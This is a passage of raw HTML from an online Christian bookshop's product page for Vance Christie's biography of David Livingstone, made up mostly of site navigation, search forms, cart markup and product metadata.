href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form330058" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_540707" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_540707"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form330058",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form330058" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_540707" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_540707"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form330058",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.ardsbookshop.com/books"
                   title="">
                    Books                </a>
                        </li>
                    <li class="item category18">
                            <a href="https://www.ardsbookshop.com/books/biography-and-autobiography"
                   title="">
                    Biography and Autobiography                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="David Livingstone" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527110076.jpg" />
        <meta itemprop="description" content="Author: Vance ChristiePublisher: Christian Focus PublicationsDavid Livingstone was one of the most consequential individuals who lived in the nineteenth century. An unpretentious Scottish missionary doctor, explorer and abolitionist, he opened the door for Christianity in southern Africa. Vance Christie's biography is the most comprehensive and accurate ever written about Livingstone. During his lifetime he was a hero in Britain and beyond, and gained a degree of respect, trust, appreciation and even affection with many African people. He was a man who overcame many deprivations and discouragements, and displayed the utmost measure of courage, self-control, faith, wisdom and ingenuity. Christie takes a balanced look at Livingstone's amazing achievements, but also at his very real flaws. This gripping in-depth biography is a must-read insight into a fascinating man.
" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/david-livingstone.html" />
        <meta itemprop="sku" content="9781527110076" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="34.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="kclOz8QscqHBTZe1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
